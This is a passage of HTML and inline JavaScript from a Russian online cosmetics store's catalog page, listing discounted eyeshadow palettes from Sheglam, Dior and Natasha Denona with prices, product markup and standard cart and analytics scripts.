            var obbx_3966226736_38974 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38974','NAME':'Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g','PICT':{'ID':'62441','SRC':'/upload/iblock/f1b/x0tuhlljdwbhu0folichq9akmubm3aoz/39787729.jpg','WIDTH':'700','HEIGHT':'700'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38974','BASIS_PRICE':{'PRICE_ID':'1','ID':'74227','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'8490','VALUE_NOVAT':'8490','DISCOUNT_VALUE_VAT':'6367.5','DISCOUNT_VALUE_NOVAT':'6367.5','ROUND_VALUE_VAT':'6368','ROUND_VALUE_NOVAT':'6368','VALUE':'8490','UNROUND_DISCOUNT_VALUE':'6367.5','DISCOUNT_VALUE':'6368','DISCOUNT_DIFF':'2122','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'8 490 ','PRINT_VALUE_VAT':'8 490 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'6 368 ','PRINT_DISCOUNT_VALUE_VAT':'6 368 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'8 490 ','PRINT_DISCOUNT_VALUE':'6 368 ','PRINT_DISCOUNT_DIFF':'2 122 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38974','PICT_ID':'bx_3966226736_38974_secondpict','QUANTITY_ID':'bx_3966226736_38974_quantity','QUANTITY_UP_ID':'bx_3966226736_38974_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38974_quant_down','PRICE_ID':'bx_3966226736_38974_price','BUY_ID':'bx_3966226736_38974_buy_link','BASKET_PROP_DIV':'bx_3966226736_38974_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38974_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38974_not_avail','COMPARE_LINK_ID':'bx_3966226736_38974_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/sheglam-cosmic-crystal-eyeshadow-quad-higher-self-5-2g/"
         class="product-card__link gmt-product-click"
         data-product-id="38925"
      >
        <span class="hide"
              itemprop="name"
        >
            Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок Higher Self        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/c5c/eg80elu0lm13rbypbrbknx6d21ppw3ja/230_220_1/171556845103173b8b55b2521416a1a8197f85c88d.jpg"
                   itemprop="image"
                   title="Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g - фото 62262"
                   alt="Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g - интернет-магазин профессиональной косметики Spadream, изображение 62262"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sheglam</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/sheglam-cosmic-crystal-eyeshadow-quad-higher-self-5-2g/"
               class="product-card__name"
               title="Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g"
               itemprop="url"
            >
              <span itemprop="name">Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок Higher Self</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 300            </span>
            <span
                    id="bx_3966226736_38925_price"
                    itemprop="price"
                    content="2475">
                2 475            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38925"
               id="bx_3966226736_38925_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38925, 'qty': 1, 'price': 2475});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38925"
       style="display:none"
  >
    <div id="bx_3966226736_38925_basket_actions"></div>

              <a id="bx_3966226736_38925_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/fc1/g8e1okyn7kupr13uuz0db7tk9jlaldhk/SHEGLAM_Cosmic_Crystal_Eyeshadow_Quad_Higher_Self_XOXO_Beauty_Cosmetics_4_11zon.jpg');"
           title="Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38925_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38925 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38925','NAME':'Sheglam Cosmic Crystal Eyeshadow Quad Higher Self 5.2g','PICT':{'ID':'62263','SRC':'/upload/iblock/fc1/g8e1okyn7kupr13uuz0db7tk9jlaldhk/SHEGLAM_Cosmic_Crystal_Eyeshadow_Quad_Higher_Self_XOXO_Beauty_Cosmetics_4_11zon.jpg','WIDTH':'915','HEIGHT':'916'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38925','BASIS_PRICE':{'PRICE_ID':'1','ID':'74133','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3300','VALUE_NOVAT':'3300','DISCOUNT_VALUE_VAT':'2475','DISCOUNT_VALUE_NOVAT':'2475','ROUND_VALUE_VAT':'2475','ROUND_VALUE_NOVAT':'2475','VALUE':'3300','UNROUND_DISCOUNT_VALUE':'2475','DISCOUNT_VALUE':'2475','DISCOUNT_DIFF':'825','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 300 ','PRINT_VALUE_VAT':'3 300 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 475 ','PRINT_DISCOUNT_VALUE_VAT':'2 475 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 300 ','PRINT_DISCOUNT_VALUE':'2 475 ','PRINT_DISCOUNT_DIFF':'825 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38925','PICT_ID':'bx_3966226736_38925_secondpict','QUANTITY_ID':'bx_3966226736_38925_quantity','QUANTITY_UP_ID':'bx_3966226736_38925_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38925_quant_down','PRICE_ID':'bx_3966226736_38925_price','BUY_ID':'bx_3966226736_38925_buy_link','BASKET_PROP_DIV':'bx_3966226736_38925_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38925_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38925_not_avail','COMPARE_LINK_ID':'bx_3966226736_38925_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-643-golden-masquerade-7g/"
         class="product-card__link gmt-product-click"
         data-product-id="38910"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней, оттенок 643 Golden Masquerade        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/44b/hrl99jb0dexscjs3q273vjkqqz1okap9/230_220_1/optimize_11zon_Photoroom.png"
                   itemprop="image"
                   title="Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g - фото 62212"
                   alt="Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g - интернет-магазин профессиональной косметики Spadream, изображение 62212"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-diorshow-5-couleurs-couture-limited-edition-643-golden-masquerade-7g/"
               class="product-card__name"
               title="Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g"
               itemprop="url"
            >
              <span itemprop="name">Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней, оттенок 643 Golden Masquerade</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 600            </span>
            <span
                    id="bx_3966226736_38910_price"
                    itemprop="price"
                    content="7950">
                7 950            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38910"
               id="bx_3966226736_38910_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38910, 'qty': 1, 'price': 7950});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38910"
       style="display:none"
  >
    <div id="bx_3966226736_38910_basket_actions"></div>

              <a id="bx_3966226736_38910_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/cbc/vyvvjqqqw035cphcfwgfq8xjnib10h3p/optimize-_1_11zon.jpg');"
           title="Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38910_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38910 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38910','NAME':'Dior Diorshow 5 Couleurs Couture Limited Edition 643 Golden Masquerade 7g','PICT':{'ID':'62213','SRC':'/upload/iblock/cbc/vyvvjqqqw035cphcfwgfq8xjnib10h3p/optimize-_1_11zon.jpg','WIDTH':'800','HEIGHT':'864'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38910','BASIS_PRICE':{'PRICE_ID':'1','ID':'74120','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10600','VALUE_NOVAT':'10600','DISCOUNT_VALUE_VAT':'7950','DISCOUNT_VALUE_NOVAT':'7950','ROUND_VALUE_VAT':'7950','ROUND_VALUE_NOVAT':'7950','VALUE':'10600','UNROUND_DISCOUNT_VALUE':'7950','DISCOUNT_VALUE':'7950','DISCOUNT_DIFF':'2650','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 600 ','PRINT_VALUE_VAT':'10 600 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'7 950 ','PRINT_DISCOUNT_VALUE_VAT':'7 950 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 600 ','PRINT_DISCOUNT_VALUE':'7 950 ','PRINT_DISCOUNT_DIFF':'2 650 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38910','PICT_ID':'bx_3966226736_38910_secondpict','QUANTITY_ID':'bx_3966226736_38910_quantity','QUANTITY_UP_ID':'bx_3966226736_38910_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38910_quant_down','PRICE_ID':'bx_3966226736_38910_price','BUY_ID':'bx_3966226736_38910_buy_link','BASKET_PROP_DIV':'bx_3966226736_38910_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38910_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38910_not_avail','COMPARE_LINK_ID':'bx_3966226736_38910_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-glam-eyeshadow-palette/"
         class="product-card__link gmt-product-click"
         data-product-id="38854"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Mini Glam Eyeshadow Palette        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней мини        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/db5/ahh6i6212qnrl9cuf60svh0nstf7pvza/230_220_1/pMG38wZxpvfX7sJyHXdz.jpg"
                   itemprop="image"
                   title="Natasha Denona Mini Glam Eyeshadow Palette - фото 62029"
                   alt="Natasha Denona Mini Glam Eyeshadow Palette - интернет-магазин профессиональной косметики Spadream, изображение 62029"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-glam-eyeshadow-palette/"
               class="product-card__name"
               title="Natasha Denona Mini Glam Eyeshadow Palette"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Mini Glam Eyeshadow Palette</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней мини</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 790            </span>
            <span
                    id="bx_3966226736_38854_price"
                    itemprop="price"
                    content="4343">
                4 343            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38854"
               id="bx_3966226736_38854_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38854, 'qty': 1, 'price': 4343});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38854"
       style="display:none"
  >
    <div id="bx_3966226736_38854_basket_actions"></div>

              <a id="bx_3966226736_38854_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/628/054vte04mk2bn21lu4iabyauqn1o746v/HLBBbToGd9taBmwftFOy.jpg');"
           title="Natasha Denona Mini Glam Eyeshadow Palette"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38854_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38854 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38854','NAME':'Natasha Denona Mini Glam Eyeshadow Palette','PICT':{'ID':'62030','SRC':'/upload/iblock/628/054vte04mk2bn21lu4iabyauqn1o746v/HLBBbToGd9taBmwftFOy.jpg','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=38854','BASIS_PRICE':{'PRICE_ID':'1','ID':'73946','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5790','VALUE_NOVAT':'5790','DISCOUNT_VALUE_VAT':'4342.5','DISCOUNT_VALUE_NOVAT':'4342.5','ROUND_VALUE_VAT':'4343','ROUND_VALUE_NOVAT':'4343','VALUE':'5790','UNROUND_DISCOUNT_VALUE':'4342.5','DISCOUNT_VALUE':'4343','DISCOUNT_DIFF':'1447','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 790 ','PRINT_VALUE_VAT':'5 790 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 343 ','PRINT_DISCOUNT_VALUE_VAT':'4 343 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 790 ','PRINT_DISCOUNT_VALUE':'4 343 ','PRINT_DISCOUNT_DIFF':'1 447 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_38854','PICT_ID':'bx_3966226736_38854_secondpict','QUANTITY_ID':'bx_3966226736_38854_quantity','QUANTITY_UP_ID':'bx_3966226736_38854_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_38854_quant_down','PRICE_ID':'bx_3966226736_38854_price','BUY_ID':'bx_3966226736_38854_buy_link','BASKET_PROP_DIV':'bx_3966226736_38854_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_38854_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_38854_not_avail','COMPARE_LINK_ID':'bx_3966226736_38854_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-004-celestial-purple-10g/"
         class="product-card__link gmt-product-click"
         data-product-id="38615"
      >
        <span class="hide"
              itemprop="name"
        >
            Dior Backstage Eye Palette 004 Celestial Purple 10g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок 004 Celestial Purple        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/d7b/reg2n36r4m23n82rzf0mantmu3pc7twd/230_220_1/61996126.jpg_Photoroom-1.png"
                   itemprop="image"
                   title="Dior Backstage Eye Palette 004 Celestial Purple 10g - фото 65954"
                   alt="Dior Backstage Eye Palette 004 Celestial Purple 10g - интернет-магазин профессиональной косметики Spadream, изображение 65954"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Dior</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/dior-backstage-eye-palette-004-celestial-purple-10g/"
               class="product-card__name"
               title="Dior Backstage Eye Palette 004 Celestial Purple 10g"
               itemprop="url"
            >
              <span itemprop="name">Dior Backstage Eye Palette 004 Celestial Purple 10g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок 004 Celestial Purple</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                9 890            </span>
            <span
                    id="bx_3966226736_38615_price"
                    itemprop="price"
                    content="7418">
                7 418            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38615"
               id="bx_3966226736_38615_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38615, 'qty': 1, 'price': 7418});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38615"
       style="display:none"
  >
    <div id="bx_3966226736_38615_basket_actions"></div>

              <a id="bx_3966226736_38615_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4ea/8j0lc0e836342qljitikow9x29xdfcga/optimize-_30_.jpg');"
           title="Dior Backstage Eye Palette 004 Celestial Purple 10g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38615_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_38615 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'38615','NAME':'Dior Backstage Eye Palette 004 Celestial Purple 